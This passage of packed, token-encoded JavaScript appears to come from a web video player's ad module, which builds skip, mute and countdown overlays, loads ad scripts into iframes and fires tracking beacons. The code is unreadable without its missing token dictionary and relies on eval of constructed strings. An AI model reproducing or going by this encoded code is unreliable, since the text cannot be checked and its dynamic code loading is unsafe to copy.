no-fj","2c-3F":"hW"});o.3x.1I(i4)}if(7x){iB(\'7x\')}7x=1K("1T");K(7x,{"1n":"26","1d":"50%","1a":"50%","6I":"1N","3N":1});if(v.jy.1k&&v.12p!=0){wR(v.jy.1k,v.jy.1A,7x);o.3x.1I(7x);v.jy.1E?K(7x,{"2u":"1E("+v.jy.1E+")"}):\'\';K(7x,{"2E-1a":-7x.2h/2,"2E-1d":-7x.3d/2});P.ip=G}if(S||v.12s==1){if(P.DN==0){}F{if(v.vY==1){bR=1K("1T");K(bR,{"4i-3F":2Q(v.12t,14)*2Q(v.6r,1),"1A":v.DM,"1n":"26","1d":2Q(v.156,0),"1a":2Q(v.Ve,0),"2c-1A":6F(v.DL,2Q(v.Sd,0)),"1B":2Q(v.Sf,1),"2H":"a1 eD a1 eD","5E-ea":"2R-5E","3N":1});o.3x.1I(bR);P.z3=2S("a0");if(I(v.zj)){if(v.zj!=\'\'){P.z3=v.zj}}bR.1M=P.z3+(v["3L"+o.3y+"4z"+"Jj"]==1?(o.nV<=o.oA?(o.oA>1?\' \'+o.nV+\'/\'+o.oA:\'\'):\'\'):\'\')}}}if(S){if(I(P.dG)){if(P.dG==="0"||P.dG==="-1"){K(bR,{"1d":-2o})}F{if(P.dG!=="1"){if(P.dG=="TR"||P.dG=="BR"){K(bR,{"2a":0,"1a":"2q"})}if(P.dG=="BR"||P.dG=="BL"){K(bR,{"2G":0,"1d":"2q"})}}}}if(I(P.2M.oP)){if((o.1r.2n&&v.DZ==0)||P.2M.oP==\'\'){}F{if(!I(4q)){4q=1K("1T");K(4q,{"1n":"26","2G":50,"2E-1a":"2q","2E-2a":"2q","1a":0,"2a":0,"4i-3F":2Q(v.Sh,(o.1r.2n?12:14))*2Q(v.6r,1),"1A":v.Ed,"2l":"Sc","Y":"50%","1J-7A":"5y","3N":1});4q.1M="<Ee C=\'2c:"+6F(v.Eb,1)+";2H:yP zN;2R-6A:bt;2l:9n-3T;4c:3h\'>"+P.2M.oP+"</Ee>";o.3x.1I(4q);if(P.2j==\'\'&&P.4p){K(4q.Ef,{"3h-1P":"1N"});K(4q,{"3h-1P":"1N"})}F{4q.Ef.1t(\'2j\',vw)}2J(4q);if(!o.52&&!o.1r.2n){}F{1L(E(){4l(4q)},4g)}}F{4l(4q);4q.1M=P.2M.oP}}}F{if(I(4q)){2J(4q)}}5N=1K("1T");K(5N,{"1n":"26","2G":10,"2a":10,"1J-7A":"5y","4c":"3h","2u":"1E(1)","2R-6A":30,"1b":30,"Y":30,"2H-1d":5,"5E-ea":"2R-5E","3N":1,"4m":"2c-1A 0.2s 2O"});5N.1M=pV;o.3x.1I(5N);5N.7L=Fd;5N.1t(\'c8\',Eg);5N.1t(\'cN\',zI);zI();E zI(){K(5N,{"2c":6F(v.zD,2Q(v.E3,0.5))})}E Eg(){K(5N,{"2c":6F(v.zD,2Q(v.E3,0.5)+0.3)})}if(I(P.E1)){B 1D=P.E1;if(1D==="0"){1y(5N);K(5N,{"1d":-2o})}F{if(1D!=="1"){if(1D=="TR"){K(5N,{"2G":"2q","1d":10,"2a":10})}if(1D=="TL"){K(5N,{"2G":"2q","1d":10,"2a":"2q","1a":10})}if(1D=="BL"){K(5N,{"2G":10,"2a":"2q","1a":10})}}}}6C=1K("1T");o.3x.1I(6C);6C.1M=\'<1W id="Sa\'+v.id+\'" Y="20" 1b="20" Si="0 0 10 10" 7B="1.1" 3m="2V://3j.w3.3k/3E/1W" C="2u:kS(-Sj);aB:1a"><bu r="9" cx="10" cy="10" 3o="c4" 2T-E0="56.48" 2T-E5="0" 2T-Y="2" C="2T:\'+v.Bn+\';1B:0.3"></bu><bu id="FC\'+v.id+\'" r="9" cx="10" cy="10" 3o="c4" 2T-E0="56.48" 2T-E5="0" 2T-Y="2" C="2T:\'+v.Bn+\';1B:0;-3R-2u-jt: 5y 5y;2u-jt: 5y 5y;"></bu></1W>\';K(6C,{"2R-6A":30,"2H":5,"7u":"3B","1b":"2q","1b":20,"1n":"26","2G":10,"1a":10,"2u-jt":"5y 5y","4m":"2c-1A 0.2s 2O","3N":1,"2c-1A":6F(v.E7,2Q(v.St,0.5))});4V=1K("1T");K(4V,{"2H":"9H bG 0 Su","aB":"1a","2l":"9n-3T","4i-3F":2Q(v.vX,16)*2Q(v.6r,1),"1A":v.E6,"DE":"3B","4m":"2c-1A 0.2s 2O,1B 0.2s 2O","2l":"1N","3N":1});4V.1M=2S("ak");if(v.lT==1){o.3x.1I(4V);K(4V,{"2H":10,"aB":"1N"});lO()}F{6C.1I(4V)}7m=1K("1T");K(7m,{"1n":"26","1d":-100,"2a":0,"Y":40,"1b":40,"2H":10,"1B":0,"DE":"3B","4m":"2c-1A 0.2s 2O,1B 0.2s 2O","4c":"3h","5E-ea":"2R-5E","3N":1});7m.1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><43 d=\'Sq.25,0.75 L0.75,19.25 nw.25,0.75 Z\' 2T=\'#xD\' 2T-Y=\'3\' 2T-af=\'n4\' C=\'3h-1P:1N\'></43><43 d=\'M0.75,0.75 nw.25,19.25 L0.75,0.75 Z\' 2T=\'"+v.Da+"\' 2T-Y=\'3\' 2T-af=\'n4\'></43></g></1W>";AT();o.3x.1I(7m);7m.7L=Dq;7m.1t(\'c8\',E(){K(7m,{"2c-1A":6F(v.AS,2Q(v.CZ,0.5)+0.3)})});7m.1t(\'cN\',AT);E AT(e){K(7m,{"2c-1A":6F(v.AS,2Q(v.CZ,0.5))})}if(I(P.2M)){if(I(P.2M.6W)){if(P.2M.6W>0&&P.2M.6W<100){4V.1M=2S("sM")+P.2M.6W;K(4V,{"4c":"7H","4i-3F":2Q(v.Sp,12)*2Q(v.6r,1),"2l":"3T"})}}}if(I(P.CX)&&v.lT!=1){B 1D=P.CX;if(1D==="0"||1D==="-1"){K(4V,{"2G":-100})}F{if(1D!=="1"){if(1D=="TR"){K(6C,{"2G":"2q","1a":"2q","1d":10,"2a":10});K(7m,{"1d":0,"1a":0,"2a":"2q"})}if(1D=="TL"){K(6C,{"2G":"2q","1d":10,"1a":10})}if(1D=="BR"){K(6C,{"1a":"2q","2G":10,"2a":10})}}}}if(v.lT==1){K(5N,{"2G":10,"1a":50,"2a":"2q"});K(4V,{"aB":"1N","1n":"26","2G":(v.D1?v.D1:10),"2a":0})}}if(v.wX==1){ah=1K("1T");K(ah,{"2c":v.D2,"2H":"Sn bG iZ bt","1n":"26","1d":"50%","1a":-4g,"4i-3F":16*2Q(v.6r,1),"2E":"-bt 0 0 -a1","1A":v.AX,"4c":"3h"});ah.C.3N=So;o.3x.1I(ah);B nd=pV;B rg=o6(v.kg,\'g\');nd=nd.1w(rg,v.AX);ah.1M=2S("Gm")+\' &hL; <aQ C="aB:2a;2E-1d:-gT">\'+nd+\'</aQ>\';ah.7L=ge}5u("RM",P.7s);5u("D4",P.2w);5u("RL",7V());if(P.8H){2J(5N);B 6K=1u K5();6K.cg=E(){5W.C.RN="1g(\'"+P.2x+"\')";5W.C.RO="wv";q8=0;I(P.1f)?1f=P.1f:1f=10;iM=5O(8s,100);8s();2C("1R",G)};6K.qW=E(){3Y(Dr)};6K.3c=P.2x}gZ=J;lR=J;9U=J;f0=J;py=J;fF=J;ne=J;if(P.4p){if(P.D3){2k=2p("1u "+P.D3+"()");v.lb=0;yg()}F{5m=1S.1K(\'aG\');5m.id="RK";5m.As="4u";5m.zP="no";5m.6D(\'RJ\',\'\');if(v.lb==1){K(5m,{"1n":"26","1d":"0","1a":"0","Y":"100%","1b":"100%","2R":0});2J(5W)}F{K(5m,{"Y":0,"1b":0})}o.3x.1I(5m);B mU=1S.1K(\'mU\');mU.7a=o.7a;if(5m.8g){5m.8g.1S.3U(\'n6\')[0].1I(mU)}iX=5O(AL,100);rn("5m");3b(aM);aM=1L(EN,v.hu*2o)}}if(!P.4p&&!P.8H){if(3J||4P){B1()}F{22.1t(\'KN\',mn);22.1t(\'2v\',jd);22.1t(\'ae\',8Z);22.1t(\'9R\',9e);22.1t(\'An\',8s);22.1t(\'fw\',f9);22.1t(\'je\',f8);22.1t(\'Aq\',eS);22.1t(\'zQ\',eQ);22.1t(\'9K\',aN);22.1t(\'zg\',eT);22.1t(\'Dh\',Fq);47(22,{\'3c\':x.2x});if(v.9D!=-1){22.1Q=v.9D}F{22.1Q=v.1Q}B1();if(v.gg!=1){vo()}F{js(\'EV\')}}}1L(Dl,4n)}};E lO(){K((v.lT==1?4V:6C),{"2c-1A":6F(v.qV,2Q(v.yr,0.5))})}E vo(){B pp=22.1O();if(pp!==1Z){pp.9z(E(){}).2A(E(e){1i("KY 3C",e.7p);if(P.Di==1){3n(G);o.W.zk()}F{if(!6s&&!4w){8L();B jP=22.1O();jP.9z(E(){}).2A(E(e){1i("JX 3C",e.7p);3n(G);o.W.zk()})}}})}wG=1L(EM,v.hu*2o);py=G}E AL(){2Z{if(5m.8g){3a(iX);rn("AL");B Dy=\'<!RG Bc><Bc><n6><RH RI="RQ-8"></n6><6S C="2E:0;2H:0"><cL 1F="1J/AN" 3c="\'+P.2x+\'"></cL><cL 1F="1J/AN">2b.bZ.rj("Dz","*");</cL></6S></Bc>\';2b.1t("7p",Bg);5m.8g.1S.5L();5m.8g.1S.ku(Dy);5m.8g.1S.8e()}}2A(e){1i("3I 1V 2v");3Y(bp)}}E Bg(e){if(e.2U==\'Dz\'){2b.5v("7p",Bg);DA()}}E DA(){if(5m.8g){B fn=5m.8g[\'S0\'];if(fn&&1Y fn==\'E\'){2k=fn();if(2k){yg()}F{3Y(nS)}}F{3Y(nS)}}}E B1(){if(v.9D==0||(o.3t&&v.Dt!=1)||P.3X==1||(v.cp==1&&!o.52&&!o.1r.2n)||22.3t||22.1Q==0){P.3X!=-1?8L():\'\'}}E Dl(){x9=J}E mn(){}H.RZ=E(){1f=aj.1f();5u("kJ",1f);fu();vM=5O(H.Fy,4n);if(v.9D==0||o.3t||(v.cp==1&&!o.1r.2n)){8L()}};H.S1=E(){3Y()};H.S2=E(){aN()};H.RY=E(){fu()};H.RX=E(){8Z()};B 6s=J;E 5P(){if(!4T){if(4q){4l(4q)}if(v.cp==1&&!o.1r.2n){ge();if(v.RT==1){v.cp=0}}}4T=G}E eS(){if(22.cW>0&&v.hA==1&&v.EI==1){o.W.p3(22.jI/22.cW,G)}}E 5p(){if(4T){if(4q){2J(4q)}if(v.cp==1&&!o.1r.2n){3a(bO);8L()}}4T=J}E jd(){B Ds=22.2v.7z;if(Ds==4){3Y(Gu)}F{3Y(Dr)}}E 3Y(x){if(!6s&&!4w){6s=G;1i("3C hw 9R 2v "+x);if(2k){X(B cw in aL){if(aL.2r(cw)){2k.FA(aL[cw],cw)}}}2C("5M",J,x>0?x:dM);3a(wg);3a(iX);3a(gL);q3();o.W.fO()}}E eW(){2C("6V");q3();if(!4w){4w=G;o.W.9A()}}E q3(){3b(aM);3b(mk);3b(mN);3b(wG)}E 8Z(){if(!9U){2C("pU",G)}eW()}E Dq(){2C("8e",G);B d=1u 4J();o.7Y=d.5K();o.fx=G;7v("pz","3C gC");v["3L"+o.3y+"Ej"]==1?o.W.bW():eW()}E iW(){B d=1u 4J();o.7Y=d.5K();o.fx=G;1i("3C gC");7v("pz","3C gC");if(!lR&&2k&&P.4p){1i("3I gC RV");2k.iV()}F{2C("iV",G);2C("ak",G);v["3L"+o.3y+"Ej"]==1?o.W.bW():eW()}}E vw(){2C("ij");2C("Ew",J);7j()}E Fd(){qm?ge():8L()}E 8L(){B 29=J;1i((P.4p?"3I":"3C")+" 6c");if(3J||4P){aj.6c()}F{3a(bO);if(!P.4p){2C("3X");22.3t=G}F{if(2k){2k.bV()>0?pP=2k.bV():pP=v.9D;2k.gb(0)}F{29=G}}}if(!29){q4(1);lr(G)}}E lr(x){qm=x;if(I(5N)){5N.1M=x?Fh:pV}}E ge(){B 29=J;if(3J||4P){aj.7C();2C("7h")}F{if(!P.4p){22.3t=J;if(7D==0){7D=22.1Q;7D<0.3?7D=v.wY:\'\'}22.1Q=0;3a(bO);bO=5O(wW,4g)}F{if(2k){v.fz=0;if(7D==0){7D=pP;7D<0.3?7D=v.wY:\'\'}2k.gb(0);22.3t=J;3a(bO);bO=5O(wW,4g)}F{29=G}}}if(!29){q4(0);lr(J)}}E q4(x){B z=ah;if(v.wX==1&&z){B y={"mc":z,"me":"ah","1F":"1a"};if(x==1){1C(z);y[\'to\']=0}F{y[\'to\']=-4g;y[\'1y\']=G}B m=1u 5V(y)}}E wW(){v.9D=7D;if(!P.4p){if(22.1Q<7D&&22.1Q<0.95){22.1Q+=0.1}F{7D=0;3a(bO);2C("7h")}}F{B x=2k.bV();if(x<7D&&x<0.99){2k.gb(4o(x)+0.1)}F{7D=0;3a(bO);2C("7h")}}}E wZ(){pA=J}E x5(){pA=G}E h6(){B 29=J;if(o.1r.2n){if(pA){29=G}}4w?29=G:\'\';if(!29){if(4O){mJ()}F{7j()}}v.T5==1?ge():\'\'}E 7j(z){if(!x9){B d=1u 4J();o.7Y=d.5K();2C("2j");if(v.Fp==1||z){2C("ij")}7v("F4","3C w8");B x=J;if(I(P.2j)){if(P.2j!=\'\'){B 1D=[\'F1\',\'F7\',\'wO\'];X(B i=0;i<1D.R;i++){P.2j=P.2j.1w(1u o6(\'\\\\(\'+1D[i]+\'\\\\)\',"gi"),(1D[i]=="wO"?bm(o.dD):qL()))}rn("T4",P.2j);v.Fl==1?2b.5L(P.2j,\'kQ\'):\'\';x=G}}if(v.yN==1){3n(x)}F{if(v.Fz==1){x?o.W.9A(v.SY==1?\'\':\'fG\'):\'\'}}}}E 9e(){8s();2C("1R",G)}E f1(){3n(G)}E 3n(x){if(P.4p){if(2k){2k.FD();if(S){4l(6G)}4O=G}}if(P.8H){3a(iM);if(S){4l(6G)}4O=G}if(!P.4p&&!P.8H){if(x){if(3J||4P){aj.3n()}F{22.4f()}2C("4f");4l(6G);4O=G}}if(4q){2J(4q)}fu()}E mJ(){if(4O){if(P.4p){if(2k){2k.vu();2J(6G);4O=J}}if(P.8H){iM=5O(8s,100);8s();2J(6G);4O=J}if(!P.4p&&!P.8H){if(3J||4P){aj.2W()}F{22.1O()}2C("lD");2J(6G);4O=J}if(4q){4l(4q)}}}H.Fy=E(){8s()};E Fx(){B t=0;if(3J||4P){t=aj.1h()}F{if(P.8H){t=q8;q8+=0.1}F{t=22.cV}}O t}E vy(){if(P){if(!P.4p){O 22.3t?0:22.1Q}F{if(2k){B x=-1;2Z{x=2k.bV()}2A(e){1i(e)}O x}}}}E 8s(e){if(22&&!4w){B t=Fx();if(!9d){Fm();9d=G}if(!ch[0]){if(t>1f/4){2C("xy",G);ch[0]=G}}if(!ch[1]){if(t>1f/2){2C("xs",G);ch[1]=G}}if(!ch[2]){if(t>(1f/4)*3){2C("xu",G);ch[2]=G}}if(I(P.f5)){X(B i=0;i<P.f5.R;i++){if(t>=P.f5[i]){2C("T2"+P.f5[i],G)}}}oY(t);if(t>0&&t>qh){fu()}if(o.3y==1Z){if(P.7s=="8t"){o.3y="7O"}if(P.7s=="dw"){o.3y="fI"}}if(P.8H){if(t>1f){8Z()}}qh=t}}B vq=G;E oY(x){5u("Tb",x);if(P.4p&&vq){vq=J;if(x<1f-2&&1f>0){O}}if(I(P.2M)){if(I(P.1P.5R)&&!9U){X(B i=0;i<P.1P.5R.R;i++){if(x>=P.1P.5R[i]&&P.1P.5R[i]>-1){2C("gS"+P.1P.5R[i],G);P.1P.5R[i]-=2o}}}xJ(x)}if(S&&1f>0){B 5l=2I(x/1f*100);B bu=1S.8y("FC"+v.id);if(bu){if(oa(5l)){5l=100}F{B r=bu.3p(\'r\');B c=2N.PI*(r*2);if(5l<0){5l=0}if(5l>100){5l=100}B Fw=((100-5l)/100)*c;K(bu,{"1B":1,"Tj":Fw})}}}}E xJ(x){if(I(P.2M)&&S&&x>=ee){B vO;if(I(P.2M.6W)){if(P.2M.6W>-1&&P.2M.6W<100&&4V){vO=G;if(x>P.2M.6W){5u("Tk",P.2M.6W);xl();P.2M.6W=2g}F{4V.1M=2S("sM")+(2N.4Q(P.2M.6W-x))}}}if(I(P.2M.cz)){if(P.2M.cz>-1){if(vO){if(P.2M.cz<P.2M.6W){P.2M.cz=P.2M.6W}}if(x>P.2M.cz){5u("Tl",P.2M.cz);2C("cz");7m?K(7m,{"1d":0,"1B":1,"2l":"3T"}):\'\';P.2M.cz=2g}}}ee=x}}E xl(){if(4V&&!4w){4V.1M=2S("ak");K(4V,{"4c":"3h","4i-3F":(v.vX?v.vX:16)*2Q(v.6r,1),"2l":"3T"});if(v.lT==1){4V.7L=iW;4V.1t(\'c8\',E(){K(4V,{"2c-1A":6F(v.qV,2Q(v.yr,0.5)+0.3)})});4V.1t(\'cN\',lO)}F{if(6C){K(6C,{"4c":"3h"});6C.7L=iW;6C.1t(\'c8\',E(){K(6C,{"2c-1A":6F(v.qV,2Q(v.yr,0.5)+0.3)})});lO();6C.1t(\'cN\',lO)}}}}E f9(){}E f8(){}E Fm(){if(!6s&&!4w){2C("9i",G);2C("HA",G);7v("xc","3C 9i");xd()}}E xd(){B y=(P.7s=="8t"||P.7s=="dw"?"8t":o.3y);o.W.OM(P.lV==1);if(v["3L"+y+"mK"]>0){Fu(y)}o.eK++;o.ye++;o.eL?o.eL.6V():\'\';qm?q4(1):\'\';9d=G;o.jm==1?o.jm=2:\'\';o.7n?2J(o.7n):\'\';fu()}E eT(){2C("xq",G);1f=22.1f;5u("kJ",1f)}E eQ(){5u("9D",7V())}E Fq(1q){}B aL={Td:EO,Tc:oD,Tf:EK,xq:Es,Tg:ED,SX:EH,SW:EJ,EQ:EP,SF:xn,SE:nN,SG:EY,SH:EU,SI:ER,SD:ES,EF:ET,SC:Ep,Sy:El,Sx:Em,Sz:En,SA:Ez,SB:Ex,SJ:Ey,SK:F0,SS:Ft,ST:xF,SU:Eo,SV:EA,SR:Ev};E yg(){if(1Y 2k.SQ=="E"){X(B e in aL){if(aL.2r(e)){2k.Fs(aL[e],e,H)}}if(P.aP){X(B i=0;i<P.aP.R;i++){if(P.aP[i]!=\'\'){2p("E EZ"+P.aP[i]+"(){2C(\'"+P.aP[i]+"\');}");2k.Fs(2p(\'EZ\'+P.aP[i]),P.aP[i],H)}}}if(v.lb==1&&5m){lo=1S.1K("1T");5m.nX.6S.1I(lo);K(lo,{"1n":"26","1d":"0","1a":"0","Y":"100%","1b":"100%","4c":"3h"})}2k.SN(o.2Y,o.4N,(o.2i?\'2i\':\'as\'),uY,(I(P.yK)?{"yQ":P.yK}:\'\'),{"Tn":(v.lb==1?lo:5W),"Qv":22,\'Qw\':G});K(5W,{"4c":"3h"});5W.C.3N=0}F{1i("3I sG");3Y(bp)}};E EA(x){1i("3I Qr: "+x)}E Ev(){2C("Eu",G)}E xF(x){if(!9U){1i("3I 5M",x);if(1Y x=="3K"&&v.1i==1){dA.1i(x)}3Y(bp)}F{1i("3I 5M U Qn",x);oD()}}E Eo(x){if(!9U){1i("3I 5M",x);2C("5M",J,x>0?x:dM)}}E Es(){if(v["3L"+o.3y+"as"]==1&&o.2i){o.W.8m()}1i("3I rd, ad "+2k.yC());2C("xq",G);if(2k.yC()!=\'Qm\'){if(v.gg!=1){vC();3b(aM);aM=1L(xe,v.nA*2o);2k.kt()}F{js(\'EV\')}3a(iN);iN=5O(nN,2o);nN()}F{xF("Qp")}}E vC(){if(2k){if(v.9D==0||P.3X==1||(v.cp==1&&!o.1r.2n&&o.52!=1)){if(2k.bV()>0&&P.3X!=-1){8L()}}F{if(v.9D!=-1){2k.gb(4o(v.9D))}F{2k.gb(4o(v.1Q))}}}}E fu(){if(P.ip){7x?2J(7x):\'\';P.ip=J;3a(gL)}}E aN(){7x?4l(7x):\'\';P.ip=G;if(v.Qy==1){3a(gL);gL=5O(EG,QG)}}E EG(){ee=ee+1;xJ(ee)}E EO(){f0=G;v.QJ!=1?fF=G:\'\';1f=2k.kU();B rt=2k.EX();if(1f>0){}F{if(I(P.1f)){if(P.1f>=rt){1f=P.1f}}}if(1f>=vp){1f=1f/2o}5u("kJ",1f);o.7n?2J(o.7n):\'\';l1=[];iC=[];ch=[];1i("3I QF");v.QE==1&&!P.lV?o.W.za():\'\';2C("HA",G);fu()}E xe(){if(!fF&&!6s){1i("3I 9O");5u("Ql",7V());3Y(bp)}}E EE(){if(!ne&&!6s){if(v.fz==0&&4O){}F{1i("3I iJ 9O");5u("QC",7V());3Y(bp)}}}E yF(){if(!gZ&&!6s){if(v.fz==0&&4O){}F{1i("3I QD 9O");5u("QK",7V());if(!4w){9d?oD():3Y(bp)}}}}E EM(){if(22){if(!6s&&22.cV==0&&1f==0){1i("3C hw g9 9O");5u("Qf",7V());3Y(Q2)}}}E EN(){if(!fF&&!6s&&v.gg!=1){1i("3I g9 9O");5u("Q3",7V());3Y(bp)}}E oD(){if(!4w){if(!gZ){1i("3I BE");gZ=G;if(!4w&&!9d){if(f0&&1f>0&&cs>75&&I(P.al)){mE()}1i("3I No 9d --> 5M ("+cs+")");3Y(bp)}F{if(9U||lR){eW()}F{EL=1L(eW,4g)}}}}}E EK(){1i("3I Q5");lR=G;iW()}E EH(){1i("3I PY: "+2k.xZ()+" x "+2k.y5());if(2k.y5()>0&&2k.xZ()>0&&v.hA==1&&v.EI==1){o.W.p3(2k.xZ()/2k.y5(),G)}}E EJ(){1i("3I Qh: "+2k.Qi())}E EP(){if(S){1i("3I EQ: "+2k.EW());if(2k.EW()){xl()}F{2J(4V)}}}E xn(){1i("3I Q9: "+2k.kU());if(2k.kU()>0){1f=2k.kU();5u("kJ",1f)}}E nN(1q){B dr=2k.kU();if(1q){3a(iN)}B rt=2k.EX();if(dr>0&&dr!=1f){xn()}cs++;if(1f==0||rt>1f){if(rt>0){1f=rt;5u("kJ",1f)}}if(rt>0){if(1f>0){oY(1f-rt)}}F{if(v.QB==1){1i("3I 1h",cs-1,rt,1f);oY(cs-1)}}}E EY(){if(2k.bV()!=1Z){if(2k.bV()==0){2C("3X");ls=0;lr(G)}F{if(ls==0){2C("7h");lr(J)}ls=2k.bV()}}1i("3I Rl: "+2k.bV());if(ls>0&&v.fz==1&&!9d){8L()}}E EU(){if(P.xg!=1){mE()}}E mE(){9U=J;1i("3I 9i",1f);2C("9i");xd();7v("xc","3C 9i");if(v.xf>-1){3b(aM);aM=1L(xe,v.xf*2o)}if(v.fz==1){8L()}}E ER(x,y,z){1i("3I Rn");if(I(x)){if(1Y x=="5q"){if(x.L(\'//\')>-1&&z==G){P.2j=x}}}if(I(P.2M.my)){if(P.2M.my==1){7j(G)}F{2C("2j");2C("ij")}}F{7j(G)}}E ES(){}E ET(){if(P.xg==1){mE()}1i("3I EF");o.W.za();fF=G;3b(aM);if(v.Er>-1){aM=1L(EE,v.Er*2o)}3b(mk);if(v.Et>-1){mk=1L(yF,v.Et*2o)}if(v.fz==1){8L()}2C("1R",J);o.mg++;if(v.Eq>0){if(o.mg>v.Eq){1i("3I 1R tJ");3Y()}}}E Ep(){ne=G;1i("3I xy");2C("xy",J)}E El(){1i("3I xs");2C("xs",J)}E Em(){1i("3I xu");2C("xu",J)}E En(){if(!9U){2C("pU",J);9U=G;X(B y in P.1P){if(P.1P.2r(y)){if(y.L("Fo")==0){P.1P[y.1z(4)]=P.1P[y]}}}if(I(P.1P.5R)){X(B i=0;i<P.1P.5R.R;i++){P.1P.5R[i]+=2o}}if(v.EC>-1){3b(mN);mN=1L(yF,v.EC*2o)}}1i("3I pU")}E ED(){1i("3I 2O QN QM: "+2k.yC())}E Ez(){2C("Ew",J)}E Ex(){}E Ey(){B d=1u 4J();o.7Y=d.5K();2C("8e",G);o.fx=G;7v("pz","3C gC")}E F0(){if(P.4p&&9U){}F{2C("4f");if(v.R9==1){2k.vu()}F{if(S&&v.yN==1){4l(6G)}4O=G}}}E Ft(){2C("lD");if(S&&I(6G)){2J(6G)}4O=J}E Fu(y){if(v["3L"+y+"mK"]>0&&o.5G){B l7=3i.4C("c5"+y+"yb"+o.d)*1;B z=J;if(l7){l7+1>=v["3L"+y+"Fr"]?z=G:\'\'}F{l7=0}if(z||o.ye+1>=v["3L"+y+"Fr"]){B x=1u 4J();3i.7q("c5"+y+"4z"+o.d,x.5K());3i.7q("c5"+y+"yb"+o.d,0);o.W.tO()}F{3i.7q("c5"+y+"yb"+o.d,l7+1)}}}E 2C(x,ym,7z,Fn){if(x=="1R"){o.SP=G;v.WT==1&&o.d7?o.d7.VN():\'\'}if(I(P.al)&&v.qO==0&&v.2k!=1){}F{if(ym){if(!I(l1[x])){5u("3L"+x,7V())}l1[x]=G}F{7z>0?5u(("3L"+x),7z):5u("3L"+x,7V())}}if(I(P.1P)){if(I(P.1P[x])){1i("3C 2C "+x);X(B i=0;i<P.1P[x].R;i++){B z=P.1P[x][i];B 29=J;if(I(z)){if(iC.L(z)>-1){29=G}if(x=="9i"){iC.2t(z)}if(7z>0){if(z.L("[pw]")>0){z=z.1w("[pw]",7z)}F{Fn==1?29=G:\'\'}}if(z.L("(3w)")>0){if(I(o.3w)){z=z.1w("(3w)",o.3w)}}if(z.L("(1Q)")>0){z=z.1w("(1Q)",vy())}z=z.1w("(ly)",(o.ab?1:0));z=z.1w(/\\(46\\)/g,2N.46());if(z.L(".gd")>0){B m=0;z=z+"&m="+(o.1r.tv?2:(o.1r.2n?1:0))+("&h="+(I(v.cC)?v.cC:o.dD))+(o.3y==\'9b\'?\'&r=1\':\'\')+\'&s=\'+o.qv+\'-\'+bm(o.7a)}if(1Y v.8z=="3K"){X(B y in v.8z){if(v.8z.2r(y)){z=z.1w(y,v.8z[y])}}}}F{29=G}if(!29){7E(z)}}if(ym){P.1P["Fo"+x]=P.1P[x];P.1P[x]=1Z}}}if(x=="2j"&&v.Fp==1){2C("ij")}};E rn(x){if(P.7s!="8t"&&P.7s!="dw"){js(x)}}E 5u(x,y){if((I(P.al)&&v.qO==0&&v.2k!=1)||P.7s=="8t"||P.7s=="dw"){}F{js(x,y)}}H.W0=E(x){O P?P[x]:J};H.P1=E(){B x=J;if(22){if(22.qF){2Z{if(22.qF.Cr=="Cy"){x=G}}2A(e){x=J}}}if(P){if(P.4p){O J}}O x};H.8Y=E(x){O P?P[x]:J};H.nK=E(){O!4w};H.3f=E(){if(P){if(P.4p){if(2k){2k.W1(o.2Y,o.4N,(o.2i?\'2i\':\'as\'))}}}};E vI(){iB(\'6G\');if(22){if(22.ny.R>0){22.4f()}}if(S&&o.3x.fc(7m)){if(v.vY==1){iB(\'bR\')}B w7=[\'6C\',\'4V\',\'7m\',\'4q\',\'4q\',\'5N\',\'i4\',\'ah\'];X(B i=0;i<w7.R;i++){iB(w7[i])}}};E iB(x){if(I(2p(x))){if(o.3x.fc(2p(x))){if(x==\'4q\'){4q.5v(\'2j\',vw)}o.3x.3v(2p(x));2p(x+\' = 2g;\')}}}H.Bz=E(){O vy()};H.4f=E(){if(!4w&&!4O&&P){3n(G);O G}F{O J}};H.lD=E(){if(!4w&&4O&&P){mJ();O G}F{O J}};H.Ca=E(x,y){if(P){if(x=="gb"){if(y==0){8L()}F{ge()}}if(x=="FB"){eW()}if(x=="kt"){vD()}if(x=="iV"){iW()}if(x=="FD"){f1()}if(x=="vu"){9e()}}};E vD(){if(!P.4p){!py?vo():\'\'}F{!f0&&2k?2k.kt():\'\'}}H.kt=E(){if(v.gg==1&&!f0){P.4p&&2k?vC():\'\';vD()}};H.3X=E(){8L()};H.eP=E(x){if(9d&&!4w){B y=x.2F(\',\');X(B i=0;i<y.R;i++){7E(y[i])}}};H.jw=E(){if(3J||4P){3a(vM);aj.4I()}if(P){vI();if(P.4p){if(I(5W)){if(!gZ&&2k&&f0){2Z{2k.FB()}2A(e){1i(e)}}if(2k){X(B cw in aL){if(aL.2r(cw)){2k.FA(aL[cw],cw)}}}if(o.3x.fc(5W)&&P.g3!=1){o.3x.3v(5W)}}3a(wg);3a(iN);3a(iX);3a(gL);q3();if(P.g3!=1&&5m){2Z{o.3x.3v(5m)}2A(e){}}}F{1y(22)}aN()}if(I(5W)){3a(iM);if(o.3x.fc(5W)&&P.g3!=1){o.3x.3v(5W)}}if(P){P.1P=[]}4w=G;9d=J;cs=0;qz=J;iC=[];ch=[]};H.WF=E(x){P=x};H.4I=E(){2Z{if(o.3x.fc(22)){o.3x.3v(22)}}2A(e){}H.jw();4w=G;2Z{if(o.1V.fc(o.3x)&&P.g3!=1){o.1V.3v(o.3x)}if(P.g3==1){2J(o.3x)}}2A(e){}}};B 7Z=E(is){B i;B C=[];B f=[];B dH=[];B WA=[];B 6L=[];B 92=[];B 2e=[];B f2=[];B iw=[];B Ww=[];B 4L=[];B 6b=[];B 62=[];B fv=[];B eR=J;B 2L;B gV=-1;B 6z=G;B 1j=is;B 1e;B 6k=[];B eY=[];B 41=\'\';B g0=\'\';B 6E=-1;B kp=J;B Wv=J;B nI=J;B nL=J;B fD=J;B 4w=J;B nM;B x6;B oW;B kB;B zo;B kz=[];B 42=[];B pD=0;B bI=0;B 6M="2j";B b7=(o.1r.2n?"ec":"c8");B aY=(o.1r.2n?"do":"cN");C=aD(C,v[is]);C=5o(v[is],\'2E\',\'2E\');if(C.qw==0){C.wJ="0 0 0 0"}C=5o(v[is],\'g5\',\'wJ\');C=5o(v[is],\'2H\',\'2H\');C.oZ=0;B jB="<1W C=\'2E-1d:9H\' Y=\'"+C.7r*2+"\' 1b=\'"+(C.7r*2>C.5S?(C.7r*2):C.5S)+"\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><eF ry=\'"+(C.7r)+"\' rx=\'"+C.7r+"\' 